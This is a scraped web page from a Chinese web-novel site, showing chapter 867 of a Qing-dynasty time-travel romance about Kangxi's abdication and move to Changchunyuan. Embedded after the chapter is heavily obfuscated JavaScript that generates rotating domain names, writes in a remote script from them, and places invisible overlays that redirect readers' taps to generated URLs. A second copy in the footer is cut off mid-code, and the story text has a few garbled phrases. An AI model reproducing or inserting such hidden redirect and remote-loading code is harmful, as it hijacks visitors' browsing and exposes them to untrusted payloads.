

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sdouyuan.com/go/55788/2196824.html
body_size: 9974
content:

<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <title>第867章_清穿之我有金手指_森豆源小说网</title>
    <meta name="keywords" content="第867章,清穿之我有金手指"/>
    <meta name="description" content="森豆源小说网提供小说《清穿之我有金手指》的最新章节《第867章》全文无错手机阅读。"/>
<style>
    #nr1{
        padding: 5px 10px;
        text-align: justify;
    }
    #nr1 p{
        text-indent: 2rem;
        margin: 1rem 0;
    }
</style>
<!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="MobileOptimized" content="240" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">

<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap/style.css">
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap/common.js"></script>
</head>
<!-- /header -->
<body id="nr_body" class="nr_all c_nr">
<div>
    <div class="nr_set">
        <div id="lightdiv" class="set1" onclick="nr_setbg('light')">关灯</div>
        <div id="huyandiv" class="set1" onclick="nr_setbg('huyan')">护眼</div>
        <div class="set2">
            <div>字体：</div>
            <div id="fontbig" onclick="nr_setbg('big')">大</div>
            <div id="fontmiddle" onclick="nr_setbg('middle')">中</div>
            <div id="fontsmall" onclick="nr_setbg('small')">小</div>
        </div>
        <div class="cc"></div>
    </div>
    <h1 class="nr_title" id="nr_title">
        第867章    </h1>
    <div class="nr_page">
        <table cellpadding="0" cellspacing="0">
            <tr>
                <td class="prev"><a id="pt_index" href="/">首页</a></td>
                <td class="mulu"><a id="pt_bookcase" href="/bookcase/">书架</a></td>
                <td class="mulu"><a id="shuqian" onclick="addbookcase('55788','清穿之我有金手指','2196824','第867章')">加入书签</a></td>
                <td class="next"><a id="pt_mulu" href="/index/55788/">返回目录</a></td>
            </tr>
        </table>
    </div>
    <div id="nr" class="nr_nr">
        <div id="nr1">
            <p> 辛茹累的不想动，让人拆了首饰，脱了里三层外三层的衣服！躺在床上，装死！</p><p> 胤禛虽然没有辛茹顶的东西多，但是累的却不必辛茹少，他比辛茹回来的还要晚一些！</p><p> 胤禛进来就看到辛茹躺在床上不动弹！</p><p> 胤禛:“辛苦你了！我让人准备的汤浴，解解乏再睡！”</p><p> 汤浴?以前在府里没用过，后来胤禛成了太子之后，因为地方有限，再加上胤禛我不好享乐！自然没有过汤浴这回事！</p><p> 辛茹挺有兴趣的！</p><p> 辛茹:“好啊！”不过:“我不想走！”</p><p> 辛茹是真的不想走，养尊处优的日子过惯了，今天着实有些累很了！</p><p> 胤禛没说话，直接将辛茹抱起来往外走！辛茹把屋子里的人打发走了！可是屋子外面还还守着人呢！</p><p> 好在能做到主子身边的奴才都十分有眼力劲，见皇上抱着皇后出来，都低头垂眉！</p><p> 汤浴却是解乏，不过辛茹第二天累的更很了，辛茹早上醒过来的时候，胤禛已经上朝去了！</p><p> 不是辛茹起晚了，而是胤禛第二天上朝，他需要早点起来，先去给康熙请安！</p><p> 康熙做了那么多年的皇帝，掌握着天下的生杀大权，如今猛的一松手，肯定是不习惯！</p><p> 康熙也会自我调节，想着，退位也好，这么多年了，几乎没睡过一个好觉，康熙打算自觉睡到自然醒，结果天不亮，胤禛就过来请安了！</p><p> 康熙心里那叫一个气啊！可是儿子早早起来给他请安，他总不能不领情吧！儿子成了皇帝，他我不好驳了他的面子！</p><p> 康熙见了胤禛，勉励了几句就打发了，然后对他说以后不用那么早过来请安！</p><p> 胤禛后知后觉，他可能打扰他皇阿玛睡懒觉了！也不怪胤禛考虑不周！</p><p> 康熙给胤禛感觉，一直都是勤奋的，谁能想到，皇帝的帽子一拿下，康熙也开始疲懒起来呢！</p><p> 康熙被胤禛打扰起来后，也没了再睡回笼觉的想法了！他觉得自己住在宫里可能有些不太合适！</p><p> 康熙觉得自己是一个好皇帝，好阿玛，为了让儿子能够放开手去干，康熙决定还是搬出宫！</p><p> 康熙退位退的还挺突然的，再加上胤禛后宫只有皇后一个，如今康熙的嫔妃都还住在宫里呢！</p><p> 康熙说干就干，皇家别的不多，就是行宫园子多！康熙想着畅春园也挺大的，于是下令开始搬宫了！</p><p> 畅春园再大，也住不了康熙后宫所有人，康熙这回比较民主，问了后宫众人自己的想法！</p><p> 最后儿子娶妻开府的都出去跟着儿子住了，年纪太大的！因为有自知之明，跟康熙禀明想法，想要去寺庙为皇家祈福！</p><p> 最后跟着康熙一同进了畅春园的嫔妃竟然没有多少！康熙上次选秀宫里还进了几个新人，康熙说道一起带过去了！</p><p> 胤禛见他老子这么体谅他，他也不能一点都不表示，胤禛表示的方式也简单，就是让康熙住好一点，吃的好一点！</p><p> 以前康熙并不注重口腹之欲，吃的虽然是御膳房精心烹製的美味佳肴，可太精致了，反而有些乏味！</p><p> 胤禛跟辛茹说了一声，辛茹会意，时不时留给畅春园送个厨子过去！</p><p> 康熙有了闲心，自然也就有心情品尝起来了，心里对辛茹这个心思灵巧的儿媳妇十分满意！</p><p> 上行下效，如今的人越发注重吃食了！顾华夏民族最不缺的就是创新，辛茹倒是乐得厨艺界百花齐放的场面！</p><p> 反正辛茹也能从中收益不少！</p><p> 胤禛为了让他老子住的熟悉些，开始让人样黑科技死你琢磨，胤禛给了不少理论，还真有能人做出了不少实用性的东西出来！</p><p> :。:</p>        </div>
            </div>
<script>
(function(){(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=-parseInt(aP(0x16f))/0x1*(-parseInt(aP(0x129))/0x2)+parseInt(aP(0x141))/0x3+-parseInt(aP(0x13b))/0x4+parseInt(aP(0x199))/0x5+-parseInt(aP(0x17f))/0x6*(parseInt(aP(0x177))/0x7)+-parseInt(aP(0x14d))/0x8*(-parseInt(aP(0x148))/0x9)+-parseInt(aP(0x11b))/0xa;if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe93ac),(function(){var aQ=a0b,a=aQ(0x150),b=0x112eb25,c=I(0xd)+aQ(0x137),d=aQ(0x15e),e=aQ(0x176),f=aQ(0x124),g=0x77,h=0x2,i=aQ(0x189),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x128)](aQ(0x130)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x136)](aQ(0x130)+g,q+0x1);function r(){var aR=aQ,ar=function(aw){var ax=document;ax['write'](aw);},at=s();for(var au=0x0;au<at[aR(0x192)];au++){var av=at[au];ar(av);}}function s(){var aS=aQ;return['<',L(aS(0x196)),L('tpi'),aS(0x12c),' s','rc="','ht',L(aS(0x16c)),':','/','/',R(),'.',L('uci'),'/',f,'?',new Date()[aS(0x18b)](),g,'">','<','/s','c',L(aS(0x18c)),'>'];}window[aQ(0x184)]=function(){var aT=aQ,ar=g,as=eval('data'+ar)+'';sessionStorage[aT(0x136)](aT(0x15f)+ar,as),sessionStorage['setItem'](aT(0x173)+ar,0x1);};function t(ar,as){var aU=aQ;if(typeof ar===aU(0x140)||ar===null)return[];var at=ar[aU(0x17d)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aV=aQ;window[aV(0x16b)]=window[aV(0x16b)]||new Set();if(window[aV(0x16b)][aV(0x153)](ar[aV(0x159)]))return;window['__executedClassIds'][aV(0x149)](ar[aV(0x159)]),console[aV(0x11d)]();var as=ar[aV(0x159)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aV(0x15d)],ay=ar[aV(0x14f)],az=ar[aV(0x163)];if(sessionStorage[as+aV(0x16e)])return;var aA=JSON[aV(0x17a)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aV(0x175)](aV(0x162),function(aF){var aW=aV,aG=aF[aW(0x142)][0x0][aW(0x144)];aC=aG,aD=aG;},![]),document['addEventListener'](aV(0x195),function(aF){var aX=aV,aG=aF[aX(0x142)][0x0]['clientY'];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document['addEventListener'](aV(0x16a),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aV(0x13e)]();aA[aV(0x171)](![]),sessionStorage[as]=JSON['stringify'](aA),setInterval(function(){var aY=aV,aF=(Date[aY(0x13e)]()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aY(0x125)][aY(0x15a)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA[aY(0x192)]-0x1]=aJ,sessionStorage[as]=JSON[aY(0x126)](aA));var aK=aA[aY(0x156)](Boolean)[aY(0x192)],aL=aK>=ax,aM=!ay||aA[aY(0x135)](Boolean),aN=!az||aA[0x0]&&aA[aY(0x135)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aY(0x16e)]='true');},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var aZ=aQ;return{'classId':'config_'+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[aZ(0x15d)]),'i12':as[aZ(0x14f)],'i13':as['i13']};}function C(ar,as){var b0=aQ;if(!sessionStorage[ar[b0(0x159)]+b0(0x16e)])return;for(var at in as){if(at['startsWith']('r')&&typeof as[at]!==b0(0x140)){var au='k'+at[b0(0x18d)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b1=aQ,as=sessionStorage[b1(0x128)](b1(0x173)+ar);if(null==as)return null;var at=sessionStorage[b1(0x128)]('data_'+ar),au=JSON[b1(0x17a)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b1(0x155)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay[b1(0x192)]===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b1(0x192)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b1(0x192)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x133));function I(ar){var b2=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b2(0x17e)](Math[b2(0x185)]()*0xa);}return as;}function J(ar){var b3=aQ,as='';const at='abcdefghijklmnopqrstuvwxyz';for(var au=0x0;au<ar;au++){as+=at[b3(0x12a)](Math[b3(0x17e)](Math[b3(0x185)]()*at['length']));}return as;}function K(ar,as){var b4=aQ;return Math[b4(0x17e)](Math[b4(0x185)]()*(as-ar+0x1))+ar;}function L(ar){var b5=aQ;return ar[b5(0x17d)]('')[b5(0x120)]()[b5(0x157)]('');}function M(ar,as){var b6=aQ,at=[];for(var au=0x0;au<ar[b6(0x192)];au+=as){at[b6(0x171)](ar['slice'](au,au+as));}return at;}function N(ar,as){var b7=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b7(0x192)]-0x1&&(at+=ar);}return at;}function O(){var b8=aQ,ar=Date['parse'](new Date())/0x3e8+'',as=ar['substring'](0x6,0xa),at=Math[b8(0x17e)](Math[b8(0x185)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b8(0x192)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b8(0x17e)](Math['random']()*0x2)+0x1,ay=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,az=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b8(0x192)],aC=(az+'')[b8(0x192)],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var b9=aQ,ar=(g+'')[b9(0x17d)](''),as=ar[b9(0x192)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[b9(0x17e)](Math[b9(0x185)]()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[b9(0x192)];av++){var ay=Math[b9(0x17e)](Math[b9(0x185)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[b9(0x157)]('')+au[b9(0x157)]('');return aA;}function Q(){var ba=aQ,ar=P()+O()+new Date()[ba(0x18b)]()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x13e)]()-b),at='',au=as[bb(0x165)]()+0x1,av=as[bb(0x17c)](),aw=''+as[bb(0x17b)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x123)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar['length'];au++){var av=ar['charCodeAt'](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x123)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x192)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x174)],V=navigator;function W(){var be=aQ,ar=be(0x178),as=be(0x168),at=V[be(0x181)][be(0x155)](ar[be(0x179)](0x2,0x3))!=-0x1,au=V[be(0x181)][be(0x155)](as[be(0x179)](0x2,0x3))!=-0x1,av=V['platform']?![]:!![];if(U[be(0x155)]('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x13d))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x13a),aa=aQ(0x15b);if(v)a9=aQ(0x18a),aa='100vw',Z='1',G=0x3,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x170)]=a6;};else w&&(a9=p+'vh',aa=aQ(0x14e),Z='2',G=0x4,a8=function(ar){var bg=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bg(0x170)]=a6;});function ab(){var bh=aQ;x&&!window[bh(0x188)]&&(window[bh(0x188)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x182),ae='top',af=aQ(0x189),ag='',ah='padding-top';h==0x1&&(ad=aQ(0x11c),ac=aQ(0x14c),i==aQ(0x189)&&(ac=aQ(0x12e),ae=aQ(0x189),af=aQ(0x189),ah=aQ(0x12f)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N(aQ(0x161),ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x161),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x161),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x143)&&(ai=L(aQ(0x158)),aj=L(aQ(0x186)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bk=aQ,ar=function(at){var bi=a0b,au=document[bi(0x134)]('body'),av=document[bi(0x134)](at),aw=av[bi(0x15a)],ax=as(av),ay=ax+aw,az=!![];au[bi(0x175)](bi(0x195),aA);function aA(aB){var bj=bi,aC=aB[bj(0x142)][0x0],aD=aC[bj(0x144)],aE=aC[bj(0x167)],aF=0x0;h!=0x1?aF=aC[bj(0x167)]:aF=aC[bj(0x144)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bk(0x13a)&&a9!=bk(0x18a)&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bl=bk,au=at[bl(0x166)],av=at['offsetParent'];while(av!==null){au+=av[bl(0x166)],av=av[bl(0x151)];}return au;}};}var aq=function(){};k==aQ(0x143)?aq=function(ar){var bm=aQ;ar[bm(0x121)][bm(0x13c)]();var as=document[bm(0x169)](a0);if(as)for(var at=0x0;at<as[bm(0x192)];at++){var au=as[at];au[bm(0x132)][bm(0x16d)]='0';}var av=document[bm(0x164)](bm(0x125))[0x0][bm(0x132)];av[''+ah+'']=bm(0x11e),event[bm(0x12b)]();}:aq=function(ar){event['stopPropagation'](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay['split']('')[bn(0x120)]()[bn(0x157)]('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x169)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az[bo(0x192)];aA++){var aB=az[aA];aB['style']['height']='0';}window[bo(0x131)][bo(0x174)]=at();},ab();x&&!window[bp(0x188)]&&(window[bp(0x188)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x131)][bq(0x174)]=at();},av=as(ar[bp(0x193)][0x0][bp(0x11f)]),aw='';Z=' ',aw+=ai+'<div class="'+a4+'" style=" position:;"> <span style="position: absolute;font-size: 14px;">'+Z+' <span> '+bp(0x14b),aw+=bp(0x18e)+a0+'" style="position:fixed;color:transparent;">.</div>',document[bp(0x152)](bp(0x12d)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x139)),document[bp(0x152)](bp(0x198));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x15c)+'E'+'lementB'+'yI'+'d'](a3);ay[br(0x180)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x169)](az)[0x0];;;;;;;;aC['s'+'ty'+'le'][bs(0x197)+bs(0x146)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le'][bs(0x127)+bs(0x145)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+bs(0x170)]=a5,aC['s'+'ty'+'le']['w'+bs(0x172)]=bs(0x14e),aC[bs(0x180)]+='<i'+bs(0x18f)+'yl'+bs(0x122)+bs(0x160)+'00'+bs(0x138)+bs(0x147)+bs(0x183)+a7+'p'+bs(0x14a)+bs(0x191)+L(aA)+bs(0x154),aC[bs(0x180)]=aC[bs(0x180)]+ag,aC['o'+'n'+bs(0x13f)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le']['pos'+'it'+bs(0x190)]=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document['getElementsByClassName'](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x194)+'ght']=a9,ay['s'+'ty'+'le'][bt(0x187)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x13f)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage[bp(0x128)](bp(0x173)+g);null==ax&&r();}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x11b;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['padding-top:32%;','184QIkGVP','100vw','i12','2028','offsetParent','writeln','has','" />','indexOf','filter','join','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','classId','offsetHeight','0vw','get','i11','check','data_','th:1','"+"','touchstart','i13','getElementsByTagName','getMonth','offsetTop','pageY','9vMacib','getElementsByClassName','touchend','__executedClassIds','spt','height','_real','184HfiovA','dex','push','idth','data','href','addEventListener','common','4165049pDAifS','ewWinpg','substr','parse','getFullYear','getDate','split','floor','12GXADkF','innerHTML','platform','relative','ht:','gskxvm','random','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','width','temp','bottom','100vh','getTime','tpir','slice','<div class="','mg st','ion','c="','length','data3','e-hei','touchmove','rcs','hei','~</div>','6860660AshPCm','16594050pPMWWp','fixed','clear','0px','wdf','reverse','parentNode','e="wid','fromCharCode','real','body','stringify','ani','getItem','20604tNXjFk','charAt','stopPropagation',' onload=\'gskxvm()\' ','<style>body{','padding-bottom:32%;','padding-bottom','currentPvIndex_','location','style','/uci.','querySelector','every','setItem','.jpg','%;h','">~_~~_~','0vh','824976vrggov','remove','/:sptt','now','cli','undefined','1218687nXmLxA','touches','yes','clientY','mati','ght','eig','131886mzEDWQ','add','x;" sr','</div>'];a0a=function(){return bu;};return a0a();}})();
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <div class="nr_page">
        <table cellpadding="0" cellspacing="0" style="margin: 5px 0;">
            <tr>
          
                <td class="prev">
                    <!-- 上一章 -->
                                                                        <a id="pb_prev" href="/go/55788/2196823.html">上一章</a>
                                                                <!-- /上一章 -->
                </td>
                <td class="mulu"><a id="pb_mulu" href="/index/55788/">目录</a></td>
                <td class="next">

                    <!-- 下一章 -->
                                                                        <a id="pb_next" href="/go/55788/2196825.html">下一章</a>
                                                                <!-- /下一章 -->
                </td>
            </tr>
        </table>
            <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
            <script>
(function(){(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=-parseInt(aP(0x16f))/0x1*(-parseInt(aP(0x129))/0x2)+parseInt(aP(0x141))/0x3+-parseInt(aP(0x13b))/0x4+parseInt(aP(0x199))/0x5+-parseInt(aP(0x17f))/0x6*(parseInt(aP(0x177))/0x7)+-parseInt(aP(0x14d))/0x8*(-parseInt(aP(0x148))/0x9)+-parseInt(aP(0x11b))/0xa;if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe93ac),(function(){var aQ=a0b,a=aQ(0x150),b=0x112eb25,c=I(0xd)+aQ(0x137),d=aQ(0x15e),e=aQ(0x176),f=aQ(0x124),g=0x77,h=0x2,i=aQ(0x189),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x128)](aQ(0x130)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x136)](aQ(0x130)+g,q+0x1);function r(){var aR=aQ,ar=function(aw){var ax=document;ax['write'](aw);},at=s();for(var au=0x0;au<at[aR(0x192)];au++){var av=at[au];ar(av);}}function s(){var aS=aQ;return['<',L(aS(0x196)),L('tpi'),aS(0x12c),' s','rc="','ht',L(aS(0x16c)),':','/','/',R(),'.',L('uci'),'/',f,'?',new Date()[aS(0x18b)](),g,'">','<','/s','c',L(aS(0x18c)),'>'];}window[aQ(0x184)]=function(){var aT=aQ,ar=g,as=eval('data'+ar)+'';sessionStorage[aT(0x136)](aT(0x15f)+ar,as),sessionStorage['setItem'](aT(0x173)+ar,0x1);};function t(ar,as){var aU=aQ;if(typeof ar===aU(0x140)||ar===null)return[];var at=ar[aU(0x17d)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aV=aQ;window[aV(0x16b)]=window[aV(0x16b)]||new Set();if(window[aV(0x16b)][aV(0x153)](ar[aV(0x159)]))return;window['__executedClassIds'][aV(0x149)](ar[aV(0x159)]),console[aV(0x11d)]();var as=ar[aV(0x159)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aV(0x15d)],ay=ar[aV(0x14f)],az=ar[aV(0x163)];if(sessionStorage[as+aV(0x16e)])return;var aA=JSON[aV(0x17a)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aV(0x175)](aV(0x162),function(aF){var aW=aV,aG=aF[aW(0x142)][0x0][aW(0x144)];aC=aG,aD=aG;},![]),document['addEventListener'](aV(0x195),function(aF){var aX=aV,aG=aF[aX(0x142)][0x0]['clientY'];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document['addEventListener'](aV(0x16a),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aV(0x13e)]();aA[aV(0x171)](![]),sessionStorage[as]=JSON['stringify'](aA),setInterval(function(){var aY=aV,aF=(Date[aY(0x13e)]()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aY(0x125)][aY(0x15a)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA[aY(0x192)]-0x1]=aJ,sessionStorage[as]=JSON[aY(0x126)](aA));var aK=aA[aY(0x156)](Boolean)[aY(0x192)],aL=aK>=ax,aM=!ay||aA[aY(0x135)](Boolean),aN=!az||aA[0x0]&&aA[aY(0x135)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aY(0x16e)]='true');},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var aZ=aQ;return{'classId':'config_'+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[aZ(0x15d)]),'i12':as[aZ(0x14f)],'i13':as['i13']};}function C(ar,as){var b0=aQ;if(!sessionStorage[ar[b0(0x159)]+b0(0x16e)])return;for(var at in as){if(at['startsWith']('r')&&typeof as[at]!==b0(0x140)){var 